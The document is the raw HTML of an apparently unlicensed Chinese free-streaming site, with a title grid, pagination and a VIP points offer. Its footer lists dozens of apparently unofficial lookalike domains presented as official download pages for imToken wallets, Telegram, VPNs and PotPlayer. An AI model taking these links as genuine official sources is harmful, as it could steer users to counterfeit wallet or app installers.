		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/2424/sid/1/nid/1.html" title="娱乐百分百">娱乐百分百</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>1608次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/16556/sid/1/nid/1.html" title="矢野同学观察日记" data-original="https://snzypic.vip/upload/vod/20251015-1/0215fb98043b51922e0ee3d87beaa864.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/16556/sid/1/nid/1.html" title="矢野同学观察日记">矢野同学观察日记</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>965次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/14785/sid/1/nid/1.html" title="双生武魂" data-original="https://snzypic.vip/upload/vod/20250723-1/3458cdeb7924bb3e37296a5fc853dc9a.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/14785/sid/1/nid/1.html" title="双生武魂">双生武魂</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>408次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/14400/sid/1/nid/1.html" title="凌天独尊" data-original="https://snzypic.vip/upload/vod/20250702-1/da8dca3986e3e5232b11d4f9bad35a0f.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/14400/sid/1/nid/1.html" title="凌天独尊">凌天独尊</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>804次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/8183/sid/1/nid/1.html" title="都市古仙医" data-original="https://snzypic.vip/upload/vod/20241002-1/f446a1be11359122c531f5cf9b58d3f1.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/8183/sid/1/nid/1.html" title="都市古仙医">都市古仙医</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>592次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/16863/sid/1/nid/1.html" title="锦月令" data-original="https://snzypic.vip/upload/vod/20251028-1/f1908e21defcd33dddc5fdde0aa4d395.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/16863/sid/1/nid/1.html" title="锦月令">锦月令</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>918次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/16795/sid/1/nid/1.html" title="警察世家：波士顿" data-original="https://snzypic.vip/upload/vod/20251023-1/c1b7323ab760411622e118236fd0c7e5.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/16795/sid/1/nid/1.html" title="警察世家：波士顿">警察世家：波士顿</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>466次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2 hidden-xs">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/16753/sid/1/nid/1.html" title="少年歌行之风花雪月" data-original="https://snzypic.vip/upload/vod/20251022-1/a753a11583639ec7cb807abcefbc4158.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/16753/sid/1/nid/1.html" title="少年歌行之风花雪月">少年歌行之风花雪月</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>501次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2 hidden-xs">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/16752/sid/1/nid/1.html" title="黑夜中的她" data-original="https://snzypic.vip/upload/vod/20251022-1/c97d8f7ec51a8a2a79ea0f19655594a4.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/16752/sid/1/nid/1.html" title="黑夜中的她">黑夜中的她</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>760次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2 hidden-xs">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/16590/sid/1/nid/1.html" title="玛丽和古怪爸爸们" data-original="https://snzypic.vip/upload/vod/20251014-1/2dfe802714c6ede2e90ba73965787dd8.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/16590/sid/1/nid/1.html" title="玛丽和古怪爸爸们">玛丽和古怪爸爸们</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>690次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2 hidden-xs">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/16547/sid/1/nid/1.html" title="华生第二季" data-original="https://snzypic.vip/upload/vod/20251015-1/4182f0a497fb1b0c7f495ce8aa811508.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/16547/sid/1/nid/1.html" title="华生第二季">华生第二季</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>778次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2 hidden-xs">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/16311/sid/1/nid/1.html" title="我在天庭收废品" data-original="https://snzypic.vip/upload/vod/20250929-1/732907ba86de3a09ce6e3e199549af61.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/16311/sid/1/nid/1.html" title="我在天庭收废品">我在天庭收废品</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>777次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2 hidden-xs">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/16310/sid/1/nid/1.html" title="流人第五季" data-original="https://snzypic.vip/upload/vod/20250924-1/341b884d48271e5c8e67b0352581af9c.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/16310/sid/1/nid/1.html" title="流人第五季">流人第五季</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>76次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2 hidden-xs">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/16247/sid/1/nid/1.html" title="亲密的雷普利" data-original="https://snzypic.vip/upload/vod/20250930-1/a4e85f6b7204a049ea135382ff0ad311.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/16247/sid/1/nid/1.html" title="亲密的雷普利">亲密的雷普利</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>245次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2 hidden-xs">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/16211/sid/1/nid/1.html" title="申社长计划" data-original="https://snzypic.vip/upload/vod/20250916-1/afb488df625f11f3a8bef349ba174320.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/16211/sid/1/nid/1.html" title="申社长计划">申社长计划</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>510次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2 hidden-xs">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/16210/sid/1/nid/1.html" title="早间新闻第四季" data-original="https://snzypic.vip/upload/vod/20250917-1/ee8f2c45e0734560000949f7e1719fbf.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/16210/sid/1/nid/1.html" title="早间新闻第四季">早间新闻第四季</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>722次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2 hidden-xs">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/16147/sid/1/nid/1.html" title="荒古恩仇录·破风篇" data-original="https://snzypic.vip/upload/vod/20250917-1/7da36579c855f98f112048a7448e00a3.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/16147/sid/1/nid/1.html" title="荒古恩仇录·破风篇">荒古恩仇录·破风篇</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>551次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2 hidden-xs">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/16092/sid/1/nid/1.html" title="这个年纪还能当大侠吗第二季" data-original="https://snzypic.vip/upload/vod/20250910-1/996d32421c2b2b02547cd793c90fa5df.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/16092/sid/1/nid/1.html" title="这个年纪还能当大侠吗第二季">这个年纪还能当大侠吗第二季</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>784次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2 hidden-xs">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/15166/sid/1/nid/1.html" title="缥缈剑仙传" data-original="https://snzypic.vip/upload/vod/20250806-1/bcf2d11c14aecffc759fc5319f323b75.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/15166/sid/1/nid/1.html" title="缥缈剑仙传">缥缈剑仙传</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>756次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                            </ul>
        </div>
    </div>
</div>

<ul class="myui-page text-center clearfix">
	<li><a class="btn" href="/index.php/index/index/page/1.html">首页</a></li>
	<li><a class="btn" href="/index.php/index/index/page/1.html">上一页</a></li>							
		<li class="hidden-xs"><a class="btn btn-purple" href="/index.php/index/index/page/1.html">1</a></li>
		<li class="hidden-xs"><a class="btn" href="/index.php/index/index/page/2.html">2</a></li>
		<li class="hidden-xs"><a class="btn" href="/index.php/index/index/page/3.html">3</a></li>
		<li class="hidden-xs"><a class="btn" href="/index.php/index/index/page/4.html">4</a></li>
		<li class="hidden-xs"><a class="btn" href="/index.php/index/index/page/5.html">5</a></li>
		<li class="page_total"><a class="btn">1/469</a></li>
	<li><a class="btn" href="/index.php/index/index/page/2.html">下一页</a></li>
	<li><a class="btn" href="/index.php/index/index/page/469.html">尾页</a></li>							
</ul>
<!-- 翻页-->
                </div>
            </section>
            <div class="myui-foot hidden-sm hidden-xs">
	<div class="container">
		<div class="row ulink">
            <div class="col-lg-2">
                <div class="myui-panel hidden-xs clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd pl10">
			<div class="myui-panel__head mb0 clearfix">                                                                                                                                                                                                                                                       
				<h3 class="title">
					友情链接
				</h3>								
			</div>																		
		</div>
		<div class="myui-panel_bd clearfix">
			<div class="col-xs-1">
				<ul class="myui-link__text clearfix">
										<li><a class="text-muted font-16" href="https://quickq.wiki" title="quickq官网" target="_blank">quickq官网</a></li>								
										<li><a class="text-muted font-16" href="https://kuailian.tattoo" title="快连官网" target="_blank">快连官网</a></li>								
										<li><a class="text-muted font-16" href="https://imtoken.qpon" title="imtoken钱包" target="_blank">imtoken钱包</a></li>								
										<li><a class="text-muted font-16" href="https://potplayer.mom" title="potato官网" target="_blank">potato官网</a></li>								
										<li><a class="text-muted font-16" href="https://kuailianv.com" title="快连VPN" target="_blank">快连VPN</a></li>								
										<li><a class="text-muted font-16" href="https://kuailian00.com" title="快连VPN官网" target="_blank">快连VPN官网</a></li>								
										<li><a class="text-muted font-16" href="https://letsvpn.tattoo" title="letsvpn官网下载" target="_blank">letsvpn官网下载</a></li>								
										<li><a class="text-muted font-16" href="https://kuailiangvpn.com" title="Letsvpn官网" target="_blank">Letsvpn官网</a></li>								
										<li><a class="text-muted font-16" href="https://quickq.tattoo" title="quickq下载" target="_blank">quickq下载</a></li>								
										<li><a class="text-muted font-16" href="https://api-telegram.com" title="telegram中文版" target="_blank">telegram中文版</a></li>								
										<li><a class="text-muted font-16" href="https://potplayer.pro" title="potplayer官网" target="_blank">potplayer官网</a></li>								
										<li><a class="text-muted font-16" href="https://potplayer.blog" title="potplayer播放器" target="_blank">potplayer播放器</a></li>								
										<li><a class="text-muted font-16" href="https://kuailian3.com" title="快连VPN" target="_blank">快连VPN</a></li>								
										<li><a class="text-muted font-16" href="https://kuailian7.com" title="快连官网" target="_blank">快连官网</a></li>								
										<li><a class="text-muted font-16" href="https://kuailian-app.com" title="lets vpn" target="_blank">lets vpn</a></li>								
										<li><a class="text-muted font-16" href="https://2345kantuwang.blog" title="2345看图王官网" target="_blank">2345看图王官网</a></li>								
										<li><a class="text-muted font-16" href="https://telegramios.com/" title="电报中文版" target="_blank">电报中文版</a></li>								
										<li><a class="text-muted font-16" href="https://safew.pro" title="SafeW官网" target="_blank">SafeW官网</a></li>								
										<li><a class="text-muted font-16" href="https://safewalkhome.org/" title="safew下载" target="_blank">safew下载</a></li>								
										<li><a class="text-muted font-16" href="https://vpnapp.top" title="快鸭加速器" target="_blank">快鸭加速器</a></li>								
										<li><a class="text-muted font-16" href="https://kuailianio.com" title="快连官网" target="_blank">快连官网</a></li>								
										<li><a class="text-muted font-16" href="https://umeysh.com" title="星辰影院" target="_blank">星辰影院</a></li>								
										<li><a class="text-muted font-16" href="https://googlechromebackup.com" title="谷歌浏览器" target="_blank">谷歌浏览器</a></li>								
										<li><a class="text-muted font-16" href="https://me-telegram.top" title="Telegram中文包" target="_blank">Telegram中文包</a></li>								
										<li><a class="text-muted font-16" href="https://protonvpn.cc" title="protonvpn" target="_blank">protonvpn</a></li>								
										<li><a class="text-muted font-16" href="https://telegramkx.com" title="telegram官网" target="_blank">telegram官网</a></li>								
										<li><a class="text-muted font-16" href="https:www.kuailian168.com" title="神马电影" target="_blank">神马电影</a></li>								
										<li><a class="text-muted font-16" href="https://imtoken.living" title="imtoken下载" target="_blank">imtoken下载</a></li>								
										<li><a class="text-muted font-16" href="https://radminvpn.blog" title="Radmin vpn官网" target="_blank">Radmin vpn官网</a></li>								
										<li><a class="text-muted font-16" href="https://protonvpn.it.com" title="proton vpn官网" target="_blank">proton vpn官网</a></li>								
										<li><a class="text-muted font-16" href="https://telegramfj.com" title="纸飞机中文版" target="_blank">纸飞机中文版</a></li>								
										<li><a class="text-muted font-16" href="https://telegramkt.com" title="telegram中文版" target="_blank">telegram中文版</a></li>								
										<li><a class="text-muted font-16" href="https://imtoken.business/" title="imtoken官网" target="_blank">imtoken官网</a></li>								
										<li><a class="text-muted font-16" href="https://imtoken-wallet.cn" title="IMtoken钱包" target="_blank">IMtoken钱包</a></li>								
										<li><a class="text-muted font-16" href="https://imtokenn.com.cn" title="imtoken" target="_blank">imtoken</a></li>								
										<li><a class="text-muted font-16" href="https://kuailiann.com" title="快连" target="_blank">快连</a></li>								
										<li><a class="text-muted font-16" href="https://kuailianvpng.com.cn" title="快连下载" target="_blank">快连下载</a></li>								
										<li><a class="text-muted font-16" href="https://kuailianletsvpn.org" title="快连官网" target="_blank">快连官网</a></li>								
										<li><a class="text-muted font-16" href="https://letsvpn555.com" title="LetsVPN" target="_blank">LetsVPN</a></li>								
										<li><a class="text-muted font-16" href="https://letsvpn111.com" title="LetsVPN下载" target="_blank">LetsVPN下载</a></li>								
										<li><a class="text-muted font-16" href="https://letsvpn7.xyz" title="letsvpn官网" target="_blank">letsvpn官网</a></li>								
										<li><a class="text-muted font-16" href="https://imtoken-hk.com" title="imtoken wallet" target="_blank">imtoken wallet</a></li>								
										<li><a class="text-muted font-16" href="https://kuailiangf.com.cn" title="快连下载" target="_blank">快连下载</a></li>								
										<li><a class="text-muted font-16" href="https://telegramox.com" title="telegram下载" target="_blank">telegram下载</a></li>								
										<li><a class="text-muted font-16" href="https://kuailianch.com.cn" title="快连官网下载" target="_blank">快连官网下载</a></li>								
										<li><a class="text-muted font-16" href="https://kuailiangfw.com.cn" title="快连下载" target="_blank">快连下载</a></li>								
										<li><a class="text-muted font-16" href="https://quickqvpnw.com.cn" title="quickq VPN" target="_blank">quickq VPN</a></li>								
										<li><a class="text-muted font-16" href="https://telegrama.com.cn" title="telegram官网下载" target="_blank">telegram官网下载</a></li>								
										<li><a class="text-muted font-16" href="https://kuialian.com.cn" title="快连下载" target="_blank">快连下载</a></li>								
									</ul>								
			</div>																		
		</div>
	</div>
</div>

            </div>
            <div class="col-lg-2">
                <div class="myui-panel hidden-xs clearfix">
    <div class="myui-panel-box clearfix">
        <div class="myui-panel_hd pl10">
            <div class="myui-panel__head mb0 clearfix">                                                                                                                                                                                                                                                       
                <h3 class="title">
                    合作联系
                </h3>								
            </div>																		
        </div>
        <div class="myui-panel_bd clearfix">
            <div class="col-xs-1">
                <ul class="myui-link__text clearfix">
                    
                    <li><a class="text-muted">QQ：0</a></li>								
                    <li><a class="text-muted">邮箱：</a></li>								
                   
                </ul>								
            </div>																		
        </div>
    </div>
</div>
            </div>
        </div>
        <div class="col-pd text-center text-grey font-16">
            <p class="text-grey"></p>		
            <p class="margin-0 text-grey">
                © 2023 SHOUTU-All Rights Reserved            </p>
            <div class="tongji">

</div>
        </div>
	</div>
</div>

<div class="m-myui-foot visible-sm visible-xs">
    <div class="container">
        <ul>
            <li>
                <a href="/" class="mb-img"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M44 44V20L24 4L4 20L4 44H16V26H32V44H44Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M24 44V34" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg><span>首页</span></a>
            </li>
            <li>
                <a href="/index.php/label/list.html" class="mb-img"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18 6H8C6.89543 6 6 6.89543 6 8V18C6 19.1046 6.89543 20 8 20H18C19.1046 20 20 19.1046 20 18V8C20 6.89543 19.1046 6 18 6Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M18 28H8C6.89543 28 6 28.8954 6 30V40C6 41.1046 6.89543 42 8 42H18C19.1046 42 20 41.1046 20 40V30C20 28.8954 19.1046 28 18 28Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M40 6H30C28.8954 6 28 6.89543 28 8V18C28 19.1046 28.8954 20 30 20H40C41.1046 20 42 19.1046 42 18V8C42 6.89543 41.1046 6 40 6Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M40 28H30C28.8954 28 28 28.8954 28 30V40C28 41.1046 28.8954 42 30 42H40C41.1046 42 42 41.1046 42 40V30C42 28.8954 41.1046 28 40 28Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/></svg><span>分类</span></a>
            </li>
                        <li>
                <a href="/index.php/user/plays.html" class="mb-img"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.81836 6.72729V14H13.0911" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 24C4 35.0457 12.9543 44 24 44V44C35.0457 44 44 35.0457 44 24C44 12.9543 35.0457 4 24 4C16.598 4 10.1351 8.02111 6.67677 13.9981" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24.005 12L24.0038 24.0088L32.4832 32.4882" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg><span>历史</span></a>
            </li>
                        <li>
                <a href="/index.php/user/favs.html" class="mb-img"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 44V4H31L40 14.5V44H8Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 15L27.0841 21.7551L34.4616 22.6008L28.9902 27.6214L30.4656 34.8992L24 31.247L17.5344 34.8992L19.0098 27.6214L13.5384 22.6008L20.9159 21.7551L24 15Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg><span>收藏</span></a>
            </li>
                        
        </ul>
    </div>
</div>
<ul class="myui-extra hidden-xs  clearfix">
	<li>
		<a class="backtop i-img" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;">
            <img src="/template/shoutu33/statics/img/up.png">
        </a>
	</li>
		<li class="dropdown-hover hidden-xs">
		<a href="javascript:;" title="关注我们"  class="i-img"><img src="/template/shoutu33/statics/img/wechart.png"></a>
		<div class="dropdown-box right fadeInDown clearfix">
			<div class="item text-center">
				<div class="qrcode-box">
					<img class="img-responsive" src="/template/shoutu33/statics/img/weixincode.png" />
				</div>
				<p class="text-333">扫一扫关注我们</p>
			</div>
		</div>
	</li>
	</ul>



<div class="upgrade-box" style="display: none;">
    <div class="upgrade-box-head">
        <img src="/template/shoutu33/statics/img/user.png" width="36px">
        <span class="text-fff">星空影院 - 免费高清的手机在线电影院,2025新电影免费看电视剧排行榜</span>
        <div class="upgrade-tip-box visible-xs">
            <h3>星空影院 - 免费高清的手机在线电影院,2025新电影免费看电视剧排行榜·全站会员</h3>
            <p>会员可享受全部视频权益</p>
            <span class="tip-box-icon"><?xml version="1.0" encoding="UTF-8"?><svg width="50" height="50" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 8H36L44 18L24 42L4 18L12 8Z" fill="none" stroke="#fff" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 18L44 18" stroke="#fff" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 42L16 18" stroke="#fff" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 42L32 18" stroke="#fff" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M8 13L4 18L24 42L44 18L40 13" stroke="#fff" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
        </div>
    </div>
    <div class="upgrade-box-body">
        <form action="" method="post" name="form3" id="form3">
            <div class="myui-pannel_bd clearfix">
                <div class="group_select active col-md-3 col-sm-2 col-xs-2">
                    <a class="grade btn btn-block" href="javascript:;" data-id="10" data-name="VIP会员" data-points="70" data-long="week">
                    <p><b>VIP包周</b></p>
                    <p>70积分</p>
                    </a>
                    <span class="tips red">4.5折优惠</span>
                </div>
                <div class="group_select col-md-3 col-sm-2 col-xs-2">
                    <a class="grade btn btn-block" href="javascript:;" data-id="10" data-name="VIP会员" data-points="300" data-long="month">
                        <p><b>VIP包月</b></p>
                        <p>300积分</p>
                    </a>
                    <span class="tips">新用户专享</span>
                </div>
                <div class="group_select col-md-3 col-sm-1 col-xs-1">
                    <a class="grade btn btn-block" href="javascript:;" data-id="10" data-name="VIP会员" data-points="3600" data-long="year">
                        <p><b>VIP包年</b></p>
                        <p>3600积分</p>
                    </a>
                    <span class="tips">新用户专享</span>
                </div>
                </div>
            </form>
    </div>
    <div class="upgrade-box-foot col-lg-1 clearfix">
        <div class="qrcode">
            <img src="/template/shoutu33/statics/img/paycode.png">
        </div>
        <div class="pay-box">
            <ul>
                <li id="price">70积分</li>
                <li class="pay-box-type">
                    可使用
                    <svg t="1700464336339" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4852" width="24" height="24"><path d="M230.404 576.536c-12.087 9.728-25.043 23.93-28.805 41.984-5.12 24.666-1.069 55.541 22.728 79.761 28.828 29.362 72.637 37.398 91.56 38.779 51.4 3.717 106.184-21.772 147.477-50.844 16.184-11.42 43.899-34.349 70.39-69.721-59.37-30.653-133.477-64.557-212.703-61.24-40.47 1.692-69.454 10.084-90.647 21.281z m752.859 135.545C1009.463 650.574 1024 582.968 1024 512 1024 229.688 794.335 0 512 0 229.665 0 0 229.688 0 512c0 282.335 229.665 512 512 512 170.385 0 321.491-83.723 414.631-212.124-87.997-43.742-233.027-115.734-322.36-159.299-42.63 48.596-105.65 97.303-176.84 118.495-44.722 13.29-85.037 18.365-127.199 9.75-41.739-8.548-72.481-28.093-90.401-47.683-9.127-9.995-19.612-22.706-27.203-37.82a71.25 71.25 0 0 0 1.202 3.049s-4.363-7.524-7.702-19.5a85.994 85.994 0 0 1-3.34-18.143 93.517 93.517 0 0 1-0.2-13.045c-0.378-7.702-0.066-15.783 1.67-24.064 4.185-20.235 12.822-43.81 35.172-65.692 49.063-48.039 114.777-50.621 148.814-50.42 50.421 0.289 138.04 22.35 211.812 48.439 20.436-43.52 33.547-90.068 42.007-121.1H305.308v-33.168h157.518v-66.337H272.139v-33.169h190.687v-66.315c0-9.105 1.803-16.584 16.584-16.584h74.619v82.899h207.293v33.169H554.029v66.337h165.82s-16.65 92.828-68.719 184.32c115.557 41.272 278.128 104.849 332.133 126.086z" fill="#1296DB" p-id="4853"></path></svg>
